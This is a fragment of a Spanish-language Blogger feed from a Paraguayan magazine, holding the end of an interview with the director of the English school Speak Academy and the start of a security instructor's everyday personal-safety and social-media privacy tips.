href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: 